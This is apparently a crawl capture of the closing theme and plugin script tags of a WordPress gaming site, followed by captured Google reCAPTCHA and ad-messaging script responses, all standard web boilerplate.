<script src="https://gamerwoo.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://gamerwoo.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script src="https://gamerwoo.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script defer src="https://gamerwoo.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763275732" id="akismet-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WqtVyey1HLCHCK3Wdi9Bkg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768737038532');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXg3WUH-GSydz69Wut3-enuoBKhL4bWIvqXRMU00nNnuVHy8ECqBOX0jbBmCPi1R8gmsE70ummC_RjAD5GvcFR3PwJ52MoKKvnC4ddz16aC7c5jp7POo-BIEXCj9372dJ52PtCDGd6smIGRYSiaqG7L7mdLN8op8gVth5Sx08yPl5UgBRsGpRK5Ethg/_/aff.htm/jquery/ad._480_60./adv/interstitial./admatcherclient.
body_size: -1291
content:
window['c85b9e6f-e74c-4a79-8a27-68f9f70498fa'] = true;